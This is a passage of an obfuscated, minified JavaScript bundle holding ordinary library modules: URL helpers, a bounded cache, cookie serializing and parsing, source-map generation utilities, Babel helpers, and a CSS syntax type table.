URL(t);n[e(2209)]=n[e(2209)][e(1522)](".")[e(1791)](1)[e(4106)]("."),t=n[e(3355)]}return t}function l(t,e){const n=a2s;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2046)](t)?(r[n(2209)]=""[n(2462)](e,".")[n(2462)](r[n(2209)][n(1522)](".")[n(1791)](1)[n(4106)](".")),t=r[n(3355)]):(r[n(2209)]=""[n(2462)](e,".")[n(2462)](r[n(2209)]),t=r[n(3355)]),t}function u(t){const e=a2s;if(/https?:\/\/\d+\./i[e(2046)](t)){const n=new URL(t);return Number[e(1027)](n[e(2209)][e(1522)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2s;try{return new Blob([t])[e(2892)]}catch{return e(2535)!=typeof TextEncoder?(new TextEncoder)[e(3130)](t)[e(934)]:2*t[e(934)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2s;if(arguments[t(934)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3072)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3456)](o,s),n=l,0))},has:n=>e[t(857)](n),delete(r){const o=t;if(!e[o(857)](r))return!1;const s=e[o(3072)](r);return e[o(3517)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1622)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2s;e.l=function(t,e,n){const s=a2s;var a=n||{},c=a[s(3130)]||i;if(s(1797)!=typeof c)throw new TypeError(s(747));if(!o[s(2046)](t))throw new TypeError(s(2715));var l=c(e);if(l&&!o[s(2046)](l))throw new TypeError(s(3236));var u=t+"="+l;if(null!=a[s(3700)]){var d=a[s(3700)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(732));u+=s(3248)+Math[s(2126)](d)}if(a[s(2802)]){if(!o[s(2046)](a[s(2802)]))throw new TypeError(s(2501));u+=s(866)+a[s(2802)]}if(a[s(2973)]){if(!o[s(2046)](a[s(2973)]))throw new TypeError(s(2828));u+=s(1223)+a[s(2973)]}if(a[s(1278)]){var h=a[s(1278)];if(!function(t){const e=s;return e(3343)===r[e(4315)](t)||t instanceof Date}(h)||isNaN(h[s(4495)]()))throw new TypeError(s(1292));u+=s(3572)+h[s(2349)]()}if(a[s(2605)]&&(u+=s(3778)),a[s(1718)]&&(u+=s(1331)),a[s(2887)]&&(u+=s(2150)),a[s(935)])switch(s(1388)==typeof a[s(935)]?a[s(935)][s(2544)]():a[s(935)]){case s(3245):u+=s(1917);break;case s(2511):u+=s(2380);break;case s(2769):u+=s(2607);break;default:throw new TypeError(s(835))}if(a[s(1490)])switch(s(1388)==typeof a[s(1490)]?a[s(1490)][s(2544)]():a[s(1490)]){case!0:u+=s(3351);break;case s(3660):u+=s(2718);break;case s(2063):u+=s(3351);break;case s(2428):u+=s(2005);break;default:throw new TypeError(s(1080))}return u};var r=Object[n(2928)][n(1892)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2s;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2s;return e(1388)==typeof t&&!!t[e(661)]()}function o(t,e){const o=a2s;var i=t[o(1522)](";")[o(1910)](r),s=function(t){const e=o;var n="",r="",i=t[e(1522)]("=");return i[e(934)]>1?(n=i[e(1241)](),r=i[e(4106)]("=")):r=t,{name:n,value:r}}(i[o(1241)]()),a=s[o(2193)],c=s[o(2293)];e=e?Object[o(1397)]({},n,e):n;try{c=e[o(3994)]?decodeURIComponent(c):c}catch(t){console[o(2267)](o(1477)+c+o(3082),t)}var l={name:a,value:c};return i[o(1266)]((function(t){const e=o;var n=t[e(1522)]("="),r=n[e(1241)]()[e(1895)]()[e(2544)](),i=n[e(4106)]("=");e(1278)===r?l[e(1278)]=new Date(i):e(2071)===r?l[e(3700)]=parseInt(i,10):e(1718)===r?l[e(1718)]=!0:e(3345)===r?l[e(2605)]=!0:e(3793)===r?l[e(1490)]=i:e(2887)===r?l[e(2887)]=!0:l[r]=i})),l}function i(t,e){const i=a2s;if(e=e?Object[i(1397)]({},n,e):n,!t)return e[i(1088)]?{}:[];if(t[i(1025)])if(i(1797)==typeof t[i(1025)][i(3810)])t=t[i(1025)][i(3810)]();else if(t[i(1025)][i(824)])t=t[i(1025)][i(824)];else{var s=t[i(1025)][Object[i(1010)](t[i(1025)])[i(1502)]((function(t){const e=i;return e(824)===t[e(2544)]()}))];s||!t[i(1025)][i(947)]||e[i(2456)]||console[i(2525)](i(2697)),t=s}return Array[i(3446)](t)||(t=[t]),e[i(1088)]?t[i(1910)](r)[i(4455)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2193)]]=s,t}),{}):t[i(1910)](r)[i(1088)]((function(t){return o(t,e)}))}t[e(1020)]=i,t[e(1020)][e(2901)]=i,t[e(1020)][e(2367)]=o,t[e(1020)][e(4335)]=function(t){const n=e;if(Array[n(3446)](t))return t;if(n(1388)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(934)]&&/\s/[e(2046)](t[e(2648)](l));)l+=1;return l<t[e(934)]}for(;l<t[n(934)];){for(r=l,a=!1;u();)if(","===(o=t[n(2648)](l))){for(i=l,l+=1,u(),s=l;l<t[n(934)]&&"="!==(o=t[n(2648)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(934)]&&"="===t[n(2648)](l)?(a=!0,l=s,c[n(2663)](t[n(719)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(934)])&&c[n(2663)](t[n(719)](r,t[n(934)]))}return c}},7367:(t,e,n)=>{const r=a2s;var o=n(9155),i=Object[r(2928)][r(2419)],s=r(2535)!=typeof Map;function a(){const t=r;this[t(3375)]=[],this[t(3074)]=s?new Map:Object[t(2312)](null)}a[r(3513)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(934)];i<s;i++)o[n(1995)](t[i],e);return o},a[r(2928)][r(2892)]=function(){const t=r;return s?this[t(3074)][t(2892)]:Object[t(2284)](this[t(3074)])[t(934)]},a[r(2928)][r(1995)]=function(t,e){const n=r;var a=s?t:o[n(4276)](t),c=s?this[n(857)](t):i[n(4315)](this[n(3074)],a),l=this[n(3375)][n(934)];c&&!e||this[n(3375)][n(2663)](t),c||(s?this[n(3074)][n(3456)](t,l):this[n(3074)][a]=l)},a[r(2928)][r(857)]=function(t){const e=r;if(s)return this[e(3074)][e(857)](t);var n=o[e(4276)](t);return i[e(4315)](this[e(3074)],n)},a[r(2928)][r(2402)]=function(t){const e=r;if(s){var n=this[e(3074)][e(3072)](t);if(n>=0)return n}else{var a=o[e(4276)](t);if(i[e(4315)](this[e(3074)],a))return this[e(3074)][a]}throw new Error('"'+t+e(2992))},a[r(2928)].at=function(t){const e=r;if(t>=0&&t<this[e(3375)][e(934)])return this[e(3375)][t];throw new Error(e(1374)+t)},a[r(2928)][r(3789)]=function(){const t=r;return this[t(3375)][t(1791)]()},e.C=a},540:(t,e,n)=>{const r=a2s;var o=n(7476);e[r(3130)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3130)](n)}while(a>0);return s},e[r(2205)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(934)],d=0,h=0;do{if(e>=u)throw new Error(i(1654));if(-1===(a=o[i(2205)](t[i(1187)](e++))))throw new Error(i(3487)+t[i(2648)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2293)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3616)]=e}},7476:(t,e)=>{const n=a2s;var r=n(1820)[n(1522)]("");e[n(3130)]=function(t){const e=n;if(0<=t&&t<r[e(934)])return r[t];throw new TypeError(e(4404)+t)},e[n(2205)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2s;var o=n(9155);function i(){const t=a2s;this[t(3375)]=[],this[t(1330)]=!0,this[t(1041)]={generatedLine:-1,generatedColumn:0}}i[r(2928)][r(1679)]=function(t,e){const n=r;this[n(3375)][n(1266)](t,e)},i[r(2928)][r(1995)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1041)])[e(827)],a=i[e(827)],c=n[e(1802)],l=i[e(1802)],a>s||a==s&&l>=c||o[e(2543)](n,i)<=0?(this[e(1041)]=t,this[e(3375)][e(2663)](t)):(this[e(1330)]=!1,this[e(3375)][e(2663)](t))},i[r(2928)][r(3789)]=function(){const t=r;return this[t(1330)]||(this[t(3375)][t(2437)](o[t(2543)]),this[t(1330)]=!0),this[t(3375)]},e.P=i},241:(t,e,n)=>{const r=a2s;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2s;t||(t={}),this[e(2119)]=i[e(1726)](t,e(575),null),this[e(1200)]=i[e(1726)](t,e(4296),null),this[e(4215)]=i[e(1726)](t,e(1640),!1),this[e(563)]=i[e(1726)](t,e(3641),!1),this[e(4308)]=new s,this[e(1988)]=new s,this[e(4213)]=new a,this[e(3591)]=null}c[r(2928)][r(1255)]=3,c[r(3491)]=function(t,e){const n=r;var o=t[n(4296)],s=new c(Object[n(1397)](e||{},{file:t[n(575)],sourceRoot:o}));return t[n(2343)]((function(t){const e=n;var r={generated:{line:t[e(827)],column:t[e(1802)]}};null!=t[e(869)]&&(r[e(869)]=t[e(869)],null!=o&&(r[e(869)]=i[e(2492)](o,r[e(869)])),r[e(1889)]={line:t[e(3561)],column:t[e(681)]},null!=t[e(2193)]&&(r[e(2193)]=t[e(2193)])),s[e(3133)](r)})),t[n(2362)][n(1266)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2492)](o,e)),s[r(4308)][r(857)](a)||s[r(4308)][r(1995)](a);var c=t[r(2255)](e);null!=c&&s[r(4068)](e,c)})),s},c[r(2928)][r(3133)]=function(t){const e=r;var n=i[e(1726)](t,e(4371)),o=i[e(1726)](t,e(1889),null),s=i[e(1726)](t,e(869),null),a=i[e(1726)](t,e(2193),null);(this[e(4215)]||!1!==this[e(1195)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(4308)][e(857)](s)||this[e(4308)][e(1995)](s)),null!=a&&(a=String(a),this[e(1988)][e(857)](a)||this[e(1988)][e(1995)](a)),this[e(4213)][e(1995)]({generatedLine:n[e(765)],generatedColumn:n[e(2436)],originalLine:null!=o&&o[e(765)],originalColumn:null!=o&&o[e(2436)],source:s,name:a}))},c[r(2928)][r(4068)]=function(t,e){const n=r;var o=t;null!=this[n(1200)]&&(o=i[n(2492)](this[n(1200)],o)),null!=e?(this[n(3591)]||(this[n(3591)]=Object[n(2312)](null)),this[n(3591)][i[n(4276)](o)]=e):this[n(3591)]&&(delete this[n(3591)][i[n(4276)](o)],0===Object[n(1010)](this[n(3591)])[n(934)]&&(this[n(3591)]=null))},c[r(2928)][r(1589)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(575)])throw new Error(o(4164));a=t[o(575)]}var c=this[o(1200)];null!=c&&(a=i[o(2492)](c,a));var l=new s,u=new s;this[o(4213)][o(1679)]((function(e){const r=o;if(e[r(869)]===a&&null!=e[r(3561)]){var s=t[r(1635)]({line:e[r(3561)],column:e[r(681)]});null!=s[r(869)]&&(e[r(869)]=s[r(869)],null!=n&&(e[r(869)]=i[r(4106)](n,e[r(869)])),null!=c&&(e[r(869)]=i[r(2492)](c,e[r(869)])),e[r(3561)]=s[r(765)],e[r(681)]=s[r(2436)],null!=s[r(2193)]&&(e[r(2193)]=s[r(2193)]))}var d=e[r(869)];null==d||l[r(857)](d)||l[r(1995)](d);var h=e[r(2193)];null==h||u[r(857)](h)||u[r(1995)](h)}),this),this[o(4308)]=l,this[o(1988)]=u,t[o(2362)][o(1266)]((function(e){const r=o;var s=t[r(2255)](e);null!=s&&(null!=n&&(e=i[r(4106)](n,e)),null!=c&&(e=i[r(2492)](c,e)),this[r(4068)](e,s))}),this)},c[r(2928)][r(1195)]=function(t,e,n,o){const i=r;if(e&&i(3631)!=typeof e[i(765)]&&i(3631)!=typeof e[i(2436)]){var s=i(1149);if(this[i(563)])return i(2535)!=typeof console&&console[i(2525)]&&console[i(2525)](s),!1;throw new Error(s)}if((!(t&&i(765)in t&&i(2436)in t&&t[i(765)]>0&&t[i(2436)]>=0)||e||n||o)&&!(t&&i(765)in t&&i(2436)in t&&e&&i(765)in e&&i(2436)in e&&t[i(765)]>0&&t[i(2436)]>=0&&e[i(765)]>0&&e[i(2436)]>=0&&n)){if(s=i(2407)+JSON[i(4363)]({generated:t,source:n,original:e,name:o}),this[i(563)])return i(2535)!=typeof console&&console[i(2525)]&&console[i(2525)](s),!1;throw new Error(s)}},c[r(2928)][r(771)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(4213)][t(3789)](),g=0,w=p[t(934)];g<w;g++){if(e="",(n=p[g])[t(827)]!==l)for(c=0;n[t(827)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2543)](n,p[g-1]))continue;e+=","}e+=o[t(3130)](n[t(1802)]-c),c=n[t(1802)],null!=n[t(869)]&&(a=this[t(4308)][t(2402)](n[t(869)]),e+=o[t(3130)](a-f),f=a,e+=o[t(3130)](n[t(3561)]-1-d),d=n[t(3561)]-1,e+=o[t(3130)](n[t(681)]-u),u=n[t(681)],null!=n[t(2193)]&&(s=this[t(1988)][t(2402)](n[t(2193)]),e+=o[t(3130)](s-h),h=s)),m+=e}return m},c[r(2928)][r(3427)]=function(t,e){const n=r;return t[n(1088)]((function(t){const r=n;if(!this[r(3591)])return null;null!=e&&(t=i[r(2492)](e,t));var o=i[r(4276)](t);return Object[r(2928)][r(2419)][r(4315)](this[r(3591)],o)?this[r(3591)][o]:null}),this)},c[r(2928)][r(2765)]=function(){const t=r;var e={version:this[t(1255)],sources:this[t(4308)][t(3789)](),names:this[t(1988)][t(3789)](),mappings:this[t(771)]()};return null!=this[t(2119)]&&(e[t(575)]=this[t(2119)]),null!=this[t(1200)]&&(e[t(4296)]=this[t(1200)]),this[t(3591)]&&(e[t(1497)]=this[t(3427)](e[t(2362)],e[t(4296)])),e},c[r(2928)][r(1892)]=function(){const t=r;return JSON[t(4363)](this[t(2765)]())},e.x=c},9155:(t,e)=>{const n=a2s;e[n(1726)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(934)])return r;throw new Error('"'+e+o(3908))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1437)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2683)]&&(r+=t[e(2683)]+":"),r+="//",t[e(3881)]&&(r+=t[e(3881)]+"@"),t[e(2209)]&&(r+=t[e(2209)]),t[e(3218)]&&(r+=":"+t[e(3218)]),t[e(2973)]&&(r+=t[e(2973)]),r}e[n(4107)]=i,e[n(998)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2973)])return t;o=a[r(2973)]}for(var c=e[r(1603)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2402)]("/",u))){l[r(2663)](o[r(1791)](u));break}for(l[r(2663)](o[r(1791)](u,d));d<o[r(934)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(934)]-1;d>=0;d--)"."===(h=l[d])?l[r(2669)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2669)](d+1,f),f=0):(l[r(2669)](d,2),f--));return""===(o=l[r(4106)]("/"))&&(o=c?"/":"."),a?(a[r(2973)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(934)];r++)if(c[r][e(2554)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(4331)]}var i=a(t);return c[e(3431)]({input:t,result:i}),c[e(934)]>32&&c[e(2315)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2973)]||"/"),a&&!a[r(2683)])return c&&(a[r(2683)]=c[r(2683)]),s(a);if(a||e[r(1437)](o))return e;if(c&&!c[r(2209)]&&!c[r(2973)])return c[r(2209)]=e,s(c);var u="/"===e[r(2648)](0)?e:l(t[r(1441)](/\/+$/,"")+"/"+e);return c?(c[r(2973)]=u,s(c)):u}e[n(2987)]=l,e[n(4106)]=u,e[n(1603)]=function(t){const e=n;return"/"===t[e(2648)](0)||r[e(2046)](t)},e[n(2492)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1441)](/\/$/,"");for(var o=0;0!==e[r(2402)](t+"/");){var i=t[r(508)]("/");if(i<0)return e;if((t=t[r(1791)](0,i))[r(1437)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(4106)](r(4017))+e[r(3905)](t[r(934)]+1)};var d=!(n(667)in Object[n(2312)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(934)];if(r<9)return!1;if(95!==t[e(1187)](r-1)||95!==t[e(1187)](r-2)||111!==t[e(1187)](r-3)||116!==t[e(1187)](r-4)||111!==t[e(1187)](r-5)||114!==t[e(1187)](r-6)||112!==t[e(1187)](r-7)||95!==t[e(1187)](r-8)||95!==t[e(1187)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1187)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(4276)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3608)]=d?h:function(t){const e=n;return f(t)?t[e(1791)](1):t},e[n(2643)]=function(t,e,r){const o=n;var i=m(t[o(869)],e[o(869)]);return 0!==i||0!=(i=t[o(3561)]-e[o(3561)])||0!=(i=t[o(681)]-e[o(681)])||r||0!=(i=t[o(1802)]-e[o(1802)])||0!=(i=t[o(827)]-e[o(827)])?i:m(t[o(2193)],e[o(2193)])},e[n(1740)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3561)]-e[o(3561)])||0!=(i=t[o(681)]-e[o(681)])||r||0!=(i=t[o(1802)]-e[o(1802)])||0!=(i=t[o(827)]-e[o(827)])?i:m(t[o(2193)],e[o(2193)])},e[n(4209)]=function(t,e,r){const o=n;var i=t[o(827)]-e[o(827)];return 0!==i||0!=(i=t[o(1802)]-e[o(1802)])||r||0!==(i=m(t[o(869)],e[o(869)]))||0!=(i=t[o(3561)]-e[o(3561)])||0!=(i=t[o(681)]-e[o(681)])?i:m(t[o(2193)],e[o(2193)])},e[n(1112)]=function(t,e,r){const o=n;var i=t[o(1802)]-e[o(1802)];return 0!==i||r||0!==(i=m(t[o(869)],e[o(869)]))||0!=(i=t[o(3561)]-e[o(3561)])||0!=(i=t[o(681)]-e[o(681)])?i:m(t[o(2193)],e[o(2193)])},e[n(2543)]=function(t,e){const r=n;var o=t[r(827)]-e[r(827)];return 0!==o||0!=(o=t[r(1802)]-e[r(1802)])||0!==(o=m(t[r(869)],e[r(869)]))||0!=(o=t[r(3561)]-e[r(3561)])||0!=(o=t[r(681)]-e[r(681)])?o:m(t[r(2193)],e[r(2193)])},e[n(3301)]=function(t){const e=n;return JSON[e(2901)](t[e(1441)](/^\)]}'[^\n]*\n/,""))},e[n(4231)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(934)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3370));if(a[o(2973)]){var c=a[o(2973)][o(508)]("/");c>=0&&(a[o(2973)]=a[o(2973)][o(719)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2s;return(e=(0,r.A)(e))in t?Object[o(3874)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2s;if(n(2771)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2706)]];if(void 0!==o){var i=o[n(4315)](t,e||n(541));if(n(2771)!=(0,r.A)(i))return i;throw new TypeError(n(2227))}return(n(1388)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2s;var n=(0,o.A)(t,e(1388));return e(4075)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2s;return(r=e(1797)==typeof Symbol&&e(4075)==typeof Symbol[e(3339)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1797)==typeof Symbol&&t[n(731)]===Symbol&&t!==Symbol[n(2928)]?n(4075):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(649),r(1177),r(1297),r(580),r(3305)],units:{angle:[r(1869),r(1432),r(2103),r(3347)],decibel:["db"],flex:["fr"],frequency:["hz",r(811)],length:["cm","mm","q","in","pt","pc","px","em",r(1097),"ex",r(1651),r(2531),r(1553),"ch",r(768),"ic",r(1015),"lh",r(3108),"vw",r(1701),r(3847),r(3198),"vh",r(1254),r(2996),r(664),"vi",r(554),r(503),r(3012),"vb",r(3057),r(2427),r(759),r(2498),r(2324),r(4072),r(1193),r(2834),r(539),r(3988),r(2117),r(3751),r(1086),r(3719),r(3567),r(4399),r(1734)],resolution:[r(1871),r(4118),r(996),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3293),"absolute-size":r(3566),"acos()":r(4194),"alpha-value":r(2056),"angle-percentage":r(940),"angular-color-hint":r(2959),"angular-color-stop":r(2004),"angular-color-stop-list":r(2855),"animateable-feature":r(4229),"asin()":r(2749),"atan()":r(2075),"atan2()":r(3397),attachment:r(3977),"attr()":r(2842),"attr-matcher":r(885),"attr-modifier":r(4066),"attribute-selector":r(2509),"auto-repeat":r(1146),"auto-track-list":r(3358),axis:r(2536),"baseline-position":r(3168),"basic-shape":r(578),"bg-image":r(3019),"bg-layer":r(605),"bg-position":r(669),"bg-size":r(4445),"blur()":r(3340),"blend-mode":r(2358),box:r(4309),"brightness()":r(3494),"calc()":r(1059),"calc-sum":r(3721),"calc-product":r(3171),"calc-value":r(3899),"calc-constant":r(3992),"cf-final-image":r(3176),"cf-mixing-image":r(2547),"circle()":r(4031),"clamp()":r(3745),"class-selector":r(1591),"clip-source":r(1710),color:r(640),"color-stop":r(2253),"color-stop-angle":r(937),"color-stop-length":r(1235),"color-stop-list":r(1004),"color-interpolation-method":r(1157),combinator:r(648),"common-lig-values":r(1161),"compat-auto":r(3102),"composite-style":r(1909),"compositing-operator":r(2424),"compound-selector":r(2618),"compound-selector-list":r(2694),"complex-selector":r(1508),"complex-selector-list":r(1552),"conic-gradient()":r(2964),"contextual-alt-values":r(4189),"content-distribution":r(1062),"content-list":r(3328),"content-position":r(1470),"content-replacement":r(4432),"contrast()":r(3773),"cos()":r(3278),counter:r(4431),"counter()":r(1856),"counter-name":r(1389),"counter-style":r(4016),"counter-style-name":r(1389),"counters()":r(3017),"cross-fade()":r(3100),"cubic-bezier-timing-function":r(2958),"deprecated-system-color":r(4443),"discretionary-lig-values":r(2106),"display-box":r(1850),"display-inside":r(1302),"display-internal":r(854),"display-legacy":r(1358),"display-listitem":r(2871),"display-outside":r(4412),"drop-shadow()":r(1028),"east-asian-variant-values":r(2812),"east-asian-width-values":r(3784),"element()":r(2369),"ellipse()":r(650),"ending-shape":r(2466),"env()":r(1848),"exp()":r(979),"explicit-track-list":r(3791),"family-name":r(3645),"feature-tag-value":r(3985),"feature-type":r(4199),"feature-value-block":r(512),"feature-value-block-list":r(3657),"feature-value-declaration":r(1542),"feature-value-declaration-list":r(739),"feature-value-name":r(1389),"fill-rule":r(2768),"filter-function":r(2310),"filter-function-list":r(1686),"final-bg-layer":r(2739),"fixed-breadth":r(2121),"fixed-repeat":r(585),"fixed-size":r(3223),"font-stretch-absolute":r(2233),"font-variant-css21":r(2538),"font-weight-absolute":r(2393),"frequency-percentage":r(2747),"general-enclosed":r(2744),"generic-family":r(3329),"generic-name":r(4477),"geometry-box":r(2899),gradient:r(2411),"grayscale()":r(3071),"grid-line":r(4153),"historical-lig-values":r(897),"hsl()":r(752),"hsla()":r(1178),hue:r(4421),"hue-rotate()":r(2897),"hue-interpolation-method":r(2783),"hwb()":r(3174),"hypot()":r(722),image:r(2931),"image()":r(2740),"image-set()":r(1694),"image-set-option":r(3673),"image-src":r(3080),"image-tags":r(3064),"inflexible-breadth":r(3378),"inset()":r(3541),"invert()":r(3090),"keyframes-name":r(2884),"keyframe-block":r(949),"keyframe-block-list":r(2729),"keyframe-selector":r(850),"lab()":r(2816),"layer()":r(2732),"layer-name":r(2023),"lch()":r(4385),"leader()":r(895),"leader-type":r(1107),"length-percentage":r(3048),"light-dark()":r(2956),"line-names":r(4193),"line-name-list":r(2272),"line-style":r(1787),"line-width":r(3181),"linear-color-hint":r(2121),"linear-color-stop":r(536),"linear-gradient()":r(3501),"log()":r(2054),"mask-layer":r(3742),"mask-position":r(2412),"mask-reference":r(2314),"mask-source":r(1710),"masking-mode":r(3611),"matrix()":r(3584),"matrix3d()":r(4006),"max()":r(3744),"media-and":r(4299),"media-condition":r(4206),"media-condition-without-or":r(3731),"media-feature":r(1819),"media-in-parens":r(4408),"media-not":r(509),"media-or":r(1532),"media-query":r(4262),"media-query-list":r(529),"media-type":r(4291),"mf-boolean":r(1186),"mf-name":r(4291),"mf-plain":r(975),"mf-range":r(832),"mf-value":r(2666),"min()":r(2693),"minmax()":r(2521),"mod()":r(2756),"name-repeat":r(1319),"named-color":r(1182),"namespace-prefix":r(4291),"ns-prefix":r(952),"number-percentage":r(2056),"numeric-figure-values":r(3172),"numeric-fraction-values":r(1030),"numeric-spacing-values":r(2334),nth:r(3739),"opacity()":r(3051),"overflow-position":r(2490),"outline-radius":r(3048),"page-body":r(2357),"page-margin-box":r(3346),"page-margin-box-type":r(3728),"page-selector-list":r(1683),"page-selector":r(833),"page-size":r(1083),"path()":r(3478),"paint()":r(636),"perspective()":r(1795),"polygon()":r(3878),"polar-color-space":r(1256),position:r(2668),"pow()":r(3471),"pseudo-class-selector":r(1708),"pseudo-element-selector":r(4357),"pseudo-page":r(1642),quote:r(3250),"radial-gradient()":r(4346),ratio:r(2845),"ray()":r(2300),"ray-size":r(1249),"rectangular-color-space":r(1137),"relative-selector":r(2066),"relative-selector-list":r(4269),"relative-size":r(1743),"rem()":r(1009),"repeat-style":r(3733),"repeating-conic-gradient()":r(1974),"repeating-linear-gradient()":r(1557),"repeating-radial-gradient()":r(2134),"reversed-counter-name":r(1433),"rgb()":r(2338),"rgba()":r(1656),"rotate()":r(1226),"rotate3d()":r(3211),"rotateX()":r(1541),"rotateY()":r(3465),"rotateZ()":r(1127),"round()":r(4493),"rounding-strategy":r(1051),"saturate()":r(531),"scale()":r(3624),"scale3d()":r(1398),"scaleX()":r(1216),"scaleY()":r(4355),"scaleZ()":r(941),"scroll()":r(3509),scroller:r(4239),"self-position":r(2534),"shape-radius":r(936),"sign()":r(2504),"skew()":r(1661),"skewX()":r(3054),"skewY()":r(4447),"sepia()":r(1239),shadow:r(1660),"shadow-t":r(838),shape:r(1784),"shape-box":r(3823),"side-or-corner":r(1576),"sin()":r(3379),"single-animation":r(2557),"single-animation-direction":r(3518),"single-animation-fill-mode":r(3177),"single-animation-iteration-count":r(1466),"single-animation-play-state":r(3840),"single-animation-timeline":r(1878),"single-transition":r(1463),"single-transition-property":r(1706),size:r(1271),"sqrt()":r(3406),"step-position":r(540),"step-timing-function":r(3086),"subclass-selector":r(3772),"supports-condition":r(639),"supports-in-parens":r(1896),"supports-feature":r(3801),"supports-decl":r(1500),"supports-selector-fn":r(1613),symbol:r(856),"system-color":r(2568),"tan()":r(1779),target:r(570),"target-counter()":r(2503),"target-counters()":r(1003),"target-text()":r(2081),"time-percentage":r(2049),"timeline-range-name":r(2714),"easing-function":r(2584),"track-breadth":r(1370),"track-list":r(2725),"track-repeat":r(2388),"track-size":r(1568),"transform-function":r(3822),"transform-list":r(501),"transition-behavior-value":r(3068),"translate()":r(2736),"translate3d()":r(3124),"translateX()":r(4489),"translateY()":r(2779),"translateZ()":r(3610),"type-or-unit":r(1045),"type-selector":r(976),"var()":r(1099),"view()":r(4472),"viewport-length":r(2421),"visual-box":r(3158),"wq-name":r(810),"-legacy-gradient":r(2841),"-legacy-linear-gradient":r(767),"-legacy-repeating-linear-gradient":r(1720),"-legacy-linear-gradient-arguments":r(4302),"-legacy-radial-gradient":r(1259),"-legacy-repeating-radial-gradient":r(3674),"-legacy-radial-gradient-arguments":r(2755),"-legacy-radial-gradient-size":r(2342),"-legacy-radial-gradient-shape":r(2466),"-non-standard-font":r(1131),"-non-standard-color":r(3238),"-non-standard-image-rendering":r(1567),"-non-standard-overflow":r(4242),"-non-standard-size":r(2102),"-webkit-gradient()":r(1632),"-webkit-gradient-color-stop":r(1163),"-webkit-gradient-point":r(3425),"-webkit-gradient-radius":r(3048),"-webkit-gradient-type":r(4407),"-webkit-mask-box-repeat":r(2271),"-ms-filter-function-list":r(4084),"-ms-filter-function":r(1559),"-ms-filter-function-progid":r(1322),"-ms-filter-function-legacy":r(1852),"absolute-color-base":r(3105),"absolute-color-function":r(1401),age:r(1556),"anchor-name":r(3534),"attr-name":r(4124),"attr-fal